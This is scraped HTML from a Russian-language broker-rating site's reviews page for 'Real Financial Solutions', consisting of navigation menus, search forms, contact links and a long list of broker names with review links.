                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                Real Financial Solutions отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/?post_type=broker&#038;p=6007" class="review-prev-btn">
                            О компании Real Financial Solutions                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
